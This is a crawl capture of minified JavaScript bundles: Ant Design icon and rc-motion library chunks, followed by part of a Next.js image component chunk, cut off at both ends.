".concat(t),(0,v.ZP)(n,"[@ant-design/icons] ".concat(r)),!p(t))return null;var w=t;return w&&"function"===typeof w.icon&&(w=(0,l.Z)((0,l.Z)({},w),{},{icon:w.icon(g.primaryColor,g.secondaryColor)})),h(w.icon,"svg-".concat(w.name),(0,l.Z)({className:o,onClick:c,style:u,"data-icon":w.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},y))};w.displayName="IconReact",w.getTwoToneColors=function(){return(0,l.Z)({},Z)},w.setTwoToneColors=function(e){var n=e.primaryColor,r=e.secondaryColor;Z.primaryColor=n,Z.secondaryColor=r||b(n),Z.calculated=!!r};var E=w;function C(e){var n=g(e),r=(0,t.Z)(n,2),o=r[0],a=r[1];return E.setTwoToneColors({primaryColor:o,secondaryColor:a})}C("#1890ff");var x=i.forwardRef((function(e,n){var r,c=e.className,l=e.icon,s=e.spin,d=e.rotate,v=e.tabIndex,m=e.onClick,p=e.twoToneColor,y=(0,a.Z)(e,["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"]),h=i.useContext(f.Z).prefixCls,b=void 0===h?"anticon":h,k=u()(b,(r={},(0,o.Z)(r,"".concat(b,"-").concat(l.name),!!l.name),(0,o.Z)(r,"".concat(b,"-spin"),!!s||"loading"===l.name),r),c),Z=v;void 0===Z&&m&&(Z=-1);var w=d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0,C=g(p),x=(0,t.Z)(C,2),A=x[0],S=x[1];return i.createElement("span",Object.assign({role:"img","aria-label":l.name},y,{ref:n,tabIndex:Z,onClick:m,className:k}),i.createElement(E,{icon:l,primaryColor:A,secondaryColor:S,style:w}))}));x.displayName="AntdIcon",x.getTwoToneColor=function(){var e=E.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor},x.setTwoToneColor=C;var A=x},63017:function(e,n,r){var t=(0,r(67294).createContext)({});n.Z=t},97937:function(e,n,r){r.d(n,{Z:function(){return c}});var t=r(67294),o={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"}}]},name:"close",theme:"outlined"},a=r(42135),i=function(e,n){return t.createElement(a.Z,Object.assign({},e,{ref:n,icon:o}))};i.displayName="CloseOutlined";var c=t.forwardRef(i)},97647:function(e,n,r){r.d(n,{q:function(){return a}});var t=r(67294),o=t.createContext(void 0),a=function(e){var n=e.children,r=e.size;return t.createElement(o.Consumer,null,(function(e){return t.createElement(o.Provider,{value:r||e},n)}))};n.Z=o},93481:function(e,n,r){r.d(n,{V:function(){return oe},Z:function(){return ae}});var t=r(4942),o=r(1413),a=r(97685),i=r(71002),c=r(67294),u=r(34203),f=r(42550),l=r(94184),s=r.n(l),d=r(98924);function v(e,n){var r={};return r[e.toLowerCase()]=n.toLowerCase(),r["Webkit".concat(e)]="webkit".concat(n),r["Moz".concat(e)]="moz".concat(n),r["ms".concat(e)]="MS".concat(n),r["O".concat(e)]="o".concat(n.toLowerCase()),r}var m=function(e,n){var r={animationend:v("Animation","AnimationEnd"),transitionend:v("Transition","TransitionEnd")};return e&&("AnimationEvent"in n||delete r.animationend.animation,"TransitionEvent"in n||delete r.transitionend.transition),r}((0,d.Z)(),"undefined"!==typeof window?window:{}),p={};if((0,d.Z)()){var y=document.createElement("div");p=y.style}var h={};function b(e){if(h[e])return h[e];var n=m[e];if(n)for(var r=Object.keys(n),t=r.length,o=0;o<t;o+=1){var a=r[o];if(Object.prototype.hasOwnProperty.call(n,a)&&a in p)return h[e]=n[a],h[e]}return""}var g=b("animationend"),k=b("transitionend"),Z=!(!g||!k),w=g||"animationend",E=k||"transitionend";function C(e,n){return e?"object"===(0,i.Z)(e)?e[n.replace(/-\w/g,(function(e){return e[1].toUpperCase()}))]:"".concat(e,"-").concat(n):null}var x="none",A="appear",S="enter",O="leave",F="none",M="prepare",j="start",T="active",L="end";function N(e){var n=(0,c.useRef)(!1),r=(0,c.useState)(e),t=(0,a.Z)(r,2),o=t[0],i=t[1];return(0,c.useEffect)((function(){return function(){n.current=!0}}),[]),[o,function(e){n.current||i(e)}]}var R=(0,d.Z)()?c.useLayoutEffect:c.useEffect,P=r(75164),I=[M,j,T,L];function q(e){return e===T||e===L}var D=function(e,n){var r=c.useState(F),t=(0,a.Z)(r,2),o=t[0],i=t[1],u=function(){var e=c.useRef(null);function n(){P.Z.cancel(e.current)}return c.useEffect((function(){return function(){n()}}),[]),[function r(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n();var a=(0,P.Z)((function(){o<=1?t({isCanceled:function(){return a!==e.current}}):r(t,o-1)}));e.current=a},n]}(),f=(0,a.Z)(u,2),l=f[0],s=f[1];return R((function(){if(o!==F&&o!==L){var e=I.indexOf(o),r=I[e+1],t=n(o);false===t?i(r):l((function(e){function n(){e.isCanceled()||i(r)}!0===t?n():Promise.resolve(t).then(n)}))}}),[e,o]),c.useEffect((function(){return function(){s()}}),[]),[function(){i(M)},o]};function _(e,n,r,i){var u=i.motionEnter,f=void 0===u||u,l=i.motionAppear,s=void 0===l||l,d=i.motionLeave,v=void 0===d||d,m=i.motionDeadline,p=i.motionLeaveImmediately,y=i.onAppearPrepare,h=i.onEnterPrepare,b=i.onLeavePrepare,g=i.onAppearStart,k=i.onEnterStart,Z=i.onLeaveStart,C=i.onAppearActive,F=i.onEnterActive,L=i.onLeaveActive,P=i.onAppearEnd,I=i.onEnterEnd,_=i.onLeaveEnd,z=i.onVisibleChanged,$=N(),H=(0,a.Z)($,2),B=H[0],V=H[1],W=N(x),K=(0,a.Z)(W,2),U=K[0],Y=K[1],Q=N(null),G=(0,a.Z)(Q,2),J=G[0],X=G[1],ee=(0,c.useRef)(!1),ne=(0,c.useRef)(null),re=(0,c.useRef)(!1),te=(0,c.useRef)(null);function oe(){return r()||te.current}var ae=(0,c.useRef)(!1);function ie(e){var n,r=oe();e&&!e.deadline&&e.target!==r||(U===A&&ae.current?n=null===P||void 0===P?void 0:P(r,e):U===S&&ae.current?n=null===I||void 0===I?void 0:I(r,e):U===O&&ae.current&&(n=null===_||void 0===_?void 0:_(r,e)),!1===n||re.current||(Y(x),X(null)))}var ce=function(e){var n=(0,c.useRef)(),r=(0,c.useRef)(e);r.current=e;var t=c.useCallback((function(e){r.current(e)}),[]);function o(e){e&&(e.removeEventListener(E,t),e.removeEventListener(w,t))}return c.useEffect((function(){return function(){o(n.current)}}),[]),[function(e){n.current&&n.current!==e&&o(n.current),e&&e!==n.current&&(e.addEventListener(E,t),e.addEventListener(w,t),n.current=e)},o]}(ie),ue=(0,a.Z)(ce,1)[0],fe=c.useMemo((function(){var e,n,r;switch(U){case"appear":return e={},(0,t.Z)(e,M,y),(0,t.Z)(e,j,g),(0,t.Z)(e,T,C),e;case"enter":return n={},(0,t.Z)(n,M,h),(0,t.Z)(n,j,k),(0,t.Z)(n,T,F),n;case"leave":return r={},(0,t.Z)(r,M,b),(0,t.Z)(r,j,Z),(0,t.Z)(r,T,L),r;default:return{}}}),[U]),le=D(U,(function(e){if(e===M){var n=fe.prepare;return!!n&&n(oe())}var r;ve in fe&&X((null===(r=fe[ve])||void 0===r?void 0:r.call(fe,oe(),null))||null);return ve===T&&(ue(oe()),m>0&&(clearTimeout(ne.current),ne.current=setTimeout((function(){ie({deadline:!0})}),m))),true})),se=(0,a.Z)(le,2),de=se[0],ve=se[1],me=q(ve);ae.current=me,R((function(){V(n);var r,t=ee.current;(ee.current=!0,e)&&(!t&&n&&s&&(r=A),t&&n&&f&&(r=S),(t&&!n&&v||!t&&p&&!n&&v)&&(r=O),r&&(Y(r),de()))}),[n]),(0,c.useEffect)((function(){(U===A&&!s||U===S&&!f||U===O&&!v)&&Y(x)}),[s,f,v]),(0,c.useEffect)((function(){return function(){clearTimeout(ne.current),re.current=!0}}),[]),(0,c.useEffect)((function(){void 0!==B&&U===x&&(null===z||void 0===z||z(B))}),[B,U]);var pe=J;return fe.prepare&&ve===j&&(pe=(0,o.Z)({transition:"none"},pe)),[U,ve,pe,null!==B&&void 0!==B?B:n]}var z=r(15671),$=r(43144),H=r(60136),B=r(29388),V=function(e){(0,H.Z)(r,e);var n=(0,B.Z)(r);function r(){return(0,z.Z)(this,r),n.apply(this,arguments)}return(0,$.Z)(r,[{key:"render",value:function(){return this.props.children}}]),r}(c.Component),W=V;var K=function(e){var n=e;function r(e){return!(!e.motionName||!n)}"object"===(0,i.Z)(e)&&(n=e.transitionSupport);var l=c.forwardRef((function(e,n){var i=e.visible,l=void 0===i||i,d=e.removeOnLeave,v=void 0===d||d,m=e.forceRender,p=e.children,y=e.motionName,h=e.leavedClassName,b=e.eventProps,g=r(e),k=(0,c.useRef)(),Z=(0,c.useRef)();var w=_(g,l,(function(){try{return(0,u.Z)(k.current||Z.current)}catch(e){return null}}),e),E=(0,a.Z)(w,4),A=E[0],S=E[1],O=E[2],F=E[3],T=c.useRef(F);F&&(T.current=!0);var L=(0,c.useRef)(n);L.current=n;var N,R=c.useCallback((function(e){k.current=e,(0,f.mH)(L.current,e)}),[]),P=(0,o.Z)((0,o.Z)({},b),{},{visible:l});if(p)if(A!==x&&r(e)){var I,D;S===M?D="prepare":q(S)?D="active":S===j&&(D="start"),N=p((0,o.Z)((0,o.Z)({},P),{},{className:s()(C(y,A),(I={},(0,t.Z)(I,C(y,"".concat(A,"-").concat(D)),D),(0,t.Z)(I,y,"string"===typeof y),I)),style:O}),R)}else N=F?p((0,o.Z)({},P),R):!v&&T.current?p((0,o.Z)((0,o.Z)({},P),{},{className:h}),R):m?p((0,o.Z)((0,o.Z)({},P),{},{style:{display:"none"}}),R):null;else N=null;return c.createElement(W,{ref:Z},N)}));return l.displayName="CSSMotion",l}(Z),U=r(87462),Y=r(45987),Q="add",G="keep",J="remove",X="removed";function ee(e){var n;return n=e&&"object"===(0,i.Z)(e)&&"key"in e?e:{key:e},(0,o.Z)((0,o.Z)({},n),{},{key:String(n.key)})}function ne(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(ee)}function re(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=[],t=0,a=n.length,i=ne(e),c=ne(n);i.forEach((function(e){for(var n=!1,i=t;i<a;i+=1){var u=c[i];if(u.key===e.key){t<i&&(r=r.concat(c.slice(t,i).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:Q})}))),t=i),r.push((0,o.Z)((0,o.Z)({},u),{},{status:G})),t+=1,n=!0;break}}n||r.push((0,o.Z)((0,o.Z)({},e),{},{status:J}))})),t<a&&(r=r.concat(c.slice(t).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:Q})}))));var u={};r.forEach((function(e){var n=e.key;u[n]=(u[n]||0)+1}));var f=Object.keys(u).filter((function(e){return u[e]>1}));return f.forEach((function(e){(r=r.filter((function(n){var r=n.key,t=n.status;return r!==e||t!==J}))).forEach((function(n){n.key===e&&(n.status=G)}))})),r}var te=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"];var oe=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=function(e){(0,H.Z)(t,e);var r=(0,B.Z)(t);function t(){var e;return(0,z.Z)(this,t),(e=r.apply(this,arguments)).state={keyEntities:[]},e.removeKey=function(n){e.setState((function(e){return{keyEntities:e.keyEntities.map((function(e){return e.key!==n?e:(0,o.Z)((0,o.Z)({},e),{},{status:X})}))}}))},e}return(0,$.Z)(t,[{key:"render",value:function(){var e=this,r=this.state.keyEntities,t=this.props,o=t.component,a=t.children,i=t.onVisibleChanged,u=(0,Y.Z)(t,["component","children","onVisibleChanged"]),f=o||c.Fragment,l={};return te.forEach((function(e){l[e]=u[e],delete u[e]})),delete u.keys,c.createElement(f,u,r.map((function(r){var t=r.status,o=(0,Y.Z)(r,["status"]),u=t===Q||t===G;return c.createElement(n,(0,U.Z)({},l,{key:o.key,visible:u,eventProps:o,onVisibleChanged:function(n){null===i||void 0===i||i(n,{key:o.key}),n||e.removeKey(o.key)}}),a)})))}}],[{key:"getDerivedStateFromProps",value:function(e,n){var r=e.keys,t=n.keyEntities,o=ne(r);return{keyEntities:re(t,o).filter((function(e){var n=t.find((function(n){var r=n.key;return e.key===r}));return!n||n.status!==X||e.status!==J}))}}}]),t}(c.Component);return r.defaultProps={component:"div"},r}(Z),ae=K},50344:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(67294),o=r(59864);function a(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return t.Children.forEach(e,(function(e){(void 0!==e&&null!==e||n.keepEmpty)&&(Array.isArray(e)?r=r.concat(a(e)):(0,o.isFragment)(e)&&e.props?r=r.concat(a(e.props.children,n)):r.push(e))})),r}},98924:function(e,n,r){function t(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}r.d(n,{Z:function(){return t}})},44958:function(e,n,r){r.d(n,{h:function(){return u}});var t=r(98924),o="rc-util-key";function a(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function i(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,t.Z)())return null;var o,i=document.createElement("style");(null===(n=r.csp)||void 0===n?void 0:n.nonce)&&(i.nonce=null===(o=r.csp)||void 0===o?void 0:o.nonce);i.innerHTML=e;var c=a(r),u=c.firstChild;return r.prepend&&c.prepend?c.prepend(i):r.prepend&&u?c.insertBefore(i,u):c.appendChild(i),i}var c=new Map;function u(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=a(r);if(!c.has(t)){var u=i("",r),f=u.parentNode;c.set(t,f),f.removeChild(u)}var l=Array.from(c.get(t).children).find((function(e){return"STYLE"===e.tagName&&e[o]===n}));if(l){var s,d,v;if((null===(s=r.csp)||void 0===s?void 0:s.nonce)&&l.nonce!==(null===(d=r.csp)||void 0===d?void 0:d.nonce))l.nonce=null===(v=r.csp)||void 0===v?void 0:v.nonce;return l.innerHTML!==e&&(l.innerHTML=e),l}var m=i(e,r);return m[o]=n,m}},34203:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(73935);function o(e){return e instanceof HTMLElement?e:t.findDOMNode(e)}},56982:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(67294);function o(e,n,r){var o=t.useRef({});return"value"in o.current&&!r(o.current.condition,n)||(o.current.value=e(),o.current.condition=n),o.current.value}},75164:function(e,n,r){r.d(n,{Z:function(){return u}});var t=function(e){return+setTimeout(e,16)},o=function(e){return clearTimeout(e)};"undefined"!==typeof window&&"requestAnimationFrame"in window&&(t=function(e){return window.requestAnimationFrame(e)},o=function(e){return window.cancelAnimationFrame(e)});var a=0,i=new Map;function c(e){i.delete(e)}function u(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=a+=1;function o(n){if(0===n)c(r),e();else{var a=t((function(){o(n-1)}));i.set(r,a)}}return o(n),r}u.cancel=function(e){var n=i.get(e);return c(n),o(n)}},42550:function(e,n,r){r.d(n,{mH:function(){return a},sQ:function(){return i},Yr:function(){return c}});var t=r(71002),o=r(59864);function a(e,n){"function"===typeof e?e(n):"object"===(0,t.Z)(e)&&e&&"current"in e&&(e.current=n)}function i(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return function(e){n.forEach((function(n){a(n,e)}))}}function c(e){var n,r,t=(0,o.isMemo)(e)?e.type.type:e.type;return!("function"===typeof t&&!(null===(n=t.prototype)||void 0===n?void 0:n.render))&&!("function"===typeof e&&!(null===(r=e.prototype)||void 0===r?void 0:r.render))}},80334:function(e,n,r){r.d(n,{Kp:function(){return o},ET:function(){return c}});var t={};function o(e,n){0}function a(e,n){0}function i(e,n,r){n||t[r]||(e(!1,r),t[r]=!0)}function c(e,n){i(a,e,n)}n.ZP=function(e,n){i(o,e,n)}},69921:function(e,n){var r="function"===typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,f=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,s=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,v=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,p=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,h=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,k=r?Symbol.for("react.scope"):60119;function Z(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case t:switch(e=e.type){case l:case s:case a:case c:case i:case v:return e;default:switch(e=e&&e.$$typeof){case f:case d:case y:case p:case u:return e;default:return n}}case o:return n}}}function w(e){return Z(e)===s}n.isFragment=function(e){return Z(e)===a},n.isMemo=function(e){return Z(e)===p}},59864:function(e,n,r){e.exports=r(69921)},15861:function(e,n,r){function t(e,n,r,t,o,a,i){try{var c=e[a](i),u=c.value}catch(f){return void r(f)}c.done?n(u):Promise.resolve(u).then(t,o)}function o(e){return function(){var n=this,r=arguments;return new Promise((function(o,a){var i=e.apply(n,r);function c(e){t(i,o,a,c,u,"next",e)}function u(e){t(i,o,a,c,u,"throw",e)}c(void 0)}))}}r.d(n,{Z:function(){return o}})},59199:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},1413:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(4942);function o(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),r.push.apply(r,t)}return r}function a(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?o(Object(r),!0).forEach((function(n){(0,t.Z)(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))}))}return e}},45987:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(63366);function o(e,n){if(null==e)return{};var r,o,a=(0,t.Z)(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],n.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}},63366:function(e,n,r){function t(e,n){if(null==e)return{};var r,t,o={},a=Object.keys(e);for(t=0;t<a.length;t++)r=a[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(n,{Z:function(){return t}})},74902:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(30907);var o=r(59199),a=r(40181);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/27929-112e0aa786bd4366.js
body_size: 4795
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[27929],{27929:function(e,t,i){"use strict";i.d(t,{Z:function(){return L}});var n=i(17674),r=i(59499),o=i(4730),a=i(90116),c=i(67294),s=i(9008),u=["default","imgix","cloudinary","akamai","custom"],d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60},l=i(5666),f=i(52300),m=i(9701),g=i(26250),h=i.n(g);function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}var v={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,b=v.deviceSizes,y=v.imageSizes,w=v.loader,_=v.path,A=new Map([["default",function(e){var t=e.src,i=e.width,n=e.quality;0;return"/api/ImageOptimizer/w=".concat(i,"&q=").concat(n||75,"/").concat(encodeURIComponent(t))}],["imgix",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=new URL("".concat(t).concat(E(i))),a=o.searchParams;a.set("auto",a.get("auto")||"format"),a.set("fit",a.get("fit")||"max"),a.set("w",a.get("w")||n.toString()),r&&a.set("q",r.toString());return o.href}],["cloudinary",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=["f_auto","c_limit","w_"+n,"q_"+(r||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(E(i))}],["akamai",function(e){var t=e.root,i=e.src,n=e.width;return"".concat(t).concat(E(i),"?imwidth=").concat(n)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]),k=new Set;function S(e){return void 0!==e.default}function x(e,t){var i=e.src,n=e.unoptimized,r=e.priority,o=e.layout,c=e.width,s=e.quality,u=e.sizes,d=e.loader;if(n)return{src:i,srcSet:void 0,sizes:void 0};var l=function(e,t,i,n){if(i&&i.endsWith("vw")&&("fill"===t||"responsive"===t)){for(var r,o=/(^|\s)(1?\d?\d)vw/g,c=[];r=o.exec(i);r)c.push(parseInt(r[2]));if(c.length){var s=.01*Math.min.apply(Math,c);return{widths:n.filter((function(e){return e>=b[0]*s})),kind:"w"}}return{widths:n,kind:"w"}}if(i&&("fill"===t||"responsive"===t||"auto"===t)){var u=z(i)||0;return{widths:(0,a.Z)(new Set([u,2*u].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"w"}}return i||"auto"!==t?"number"!==typeof e||"fill"===t||"responsive"===t?{widths:b,kind:"w"}:i||"auto"!==t?{widths:(0,a.Z)(new Set([e,2*e].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"x"}:{widths:n,kind:"w"}:{widths:[].concat((0,a.Z)(y),(0,a.Z)(b)),kind:"w"}}(c,o,u,t),f=l.widths,m=l.kind,g=f.length-1;return{sizes:u||"auto"!==o?u||"w"!==m?u:"100vw":"0px",srcSet:f.map((function(e,t){return"".concat(d({src:i,quality:s,width:e})," ").concat("w"===m?e:t+1).concat(m)})).join(", "),src:d({src:i,quality:s,width:"auto"===o||r?f[0]:f[g]})}}function z(e){return"number"===typeof e?e:"string"!==typeof e||e.endsWith("%")||e.endsWith("auto")?void 0:parseInt(e,10)}function j(e){var t=A.get(w);if(t)return t(function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({root:_},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(u.join(", "),". Received: ").concat(w))}function O(e,t,i,n){if(e){var r=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){if("blur"===i&&(e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"),k.add(t),n){var r=e.naturalWidth,o=e.naturalHeight;n({naturalWidth:r,naturalHeight:o})}}))};e.complete?r():e.onload=r}}function E(e){return"/"===e[0]?e.slice(1):e}var P=i(8026),I=i(11163),C=i(85893),D=["src","sizes","unoptimized","priority","loading","children","lazyBoundary","className","type","baseScale","style","href","quality","width","height","objectFit","objectPosition","onLoadingComplete","loader","placeholder","blurDataURL","resetClassName"];function R(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function q(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?R(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):R(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}var W={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,B=W.deviceSizes,N=W.imageSizes,Z=[].concat((0,a.Z)(B),(0,a.Z)(N));B.sort((function(e,t){return e-t})),Z.sort((function(e,t){return e-t}));var M={};function L(e){var t=e.src,i=e.sizes,r=e.unoptimized,a=void 0===r?"string"!==typeof t||!/^http/i.test(t):r,u=e.priority,d=void 0!==u&&u,g=e.loading,p=e.children,v=e.lazyBoundary,b=void 0===v?p?"300px":"200px":v,y=e.className,w=e.type,_=void 0===w?"div":w,A=e.baseScale,E=void 0===A?1:A,R=e.style,W=e.href,B=e.quality,N=void 0===B?80:B,L=e.width,T=e.height,H=e.objectFit,F=void 0===H?L&&T?"contain":"cover":H,U=e.objectPosition,Q=e.onLoadingComplete,V=e.loader,G=void 0===V?j:V,J=e.placeholder,K=void 0===J?t&&"string"===typeof t&&!t.startsWith("data:")?"blur":"empty":J,X=e.blurDataURL,Y=e.resetClassName,$=(0,o.Z)(e,D),ee=1;if(!t&&p)return c.createElement(_,{className:(0,P.z)(h().imageContainer,y,Y),style:q({width:L,height:T},R)},[c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"img-children"))}))]);if(!t)return null;var te=$;L=L||(null===R||void 0===R?void 0:R.width),T=T||(null===R||void 0===R?void 0:R.height);var ie=(0,m.ZP)({breakpoints:M,updateOnBreakpointChange:!0}),ne=ie.observe,re=ie.width,oe=ie.currentBreakpoint,ae=i?"responsive":"intrinsic";i=i||(re?"".concat(re*E,"px"):void 0),"layout"in te&&(te.layout&&(ae=te.layout),delete te.layout);var ce="";if(function(e){return"object"===typeof e&&(S(e)||function(e){return void 0!==e.src}(e))}(t)){var se=S(t)?t.default:t;if(!se.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(se)));if(X=X||se.blurDataURL,ce=se.src,(!ae||"fill"!==ae)&&(T=T||se.height,L=L||se.width,!se.height||!se.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(se)))}t="string"===typeof t?t:ce;var ue=z(L),de=z(T),le=z(N),fe=!d&&("lazy"===g||"undefined"===typeof g);t.startsWith("data:")&&(a=!0,fe=!1),k.has(t)&&(fe=!1);var me,ge,he,pe=(0,l.s)({rootMargin:b,disabled:!fe}),ve=(0,n.Z)(pe,2),be=ve[0],ye=ve[1],we=!fe||ye,_e=Y?{}:{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:F,objectPosition:U};"blur"!==K||!we||X||t.startsWith("data:")||d?d&&(X=X||"[data-uri]"):X=x({src:t,unoptimized:a,priority:d,layout:ae,width:0,quality:le,sizes:"0px",loader:G},Z).src;var Ae="blur"!==K||!we||k.has(t)||t.startsWith("data:")?{}:{filter:"blur(20px)",backgroundSize:F||"cover",backgroundImage:'url("'.concat(X,'")'),backgroundPosition:U||"0% 0%",backgroundRepeat:"no-repeat"};if("fill"===ae)me={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0};else if("undefined"!==typeof ue&&"undefined"!==typeof de){var ke=de/ue,Se=isNaN(ke)?"100%":"".concat(100*ke,"%");"responsive"===ae?(me={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={display:"block",boxSizing:"border-box",paddingTop:Se}):"intrinsic"===ae?(me={display:"block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={boxSizing:"border-box",display:"block",maxWidth:"100%"},he='<svg width="'.concat(ue,'" height="').concat(de,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===ae&&(me={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:ue,height:de})}p&&(me={});var xe,ze,je={src:"[data-uri]",srcSet:void 0,sizes:void 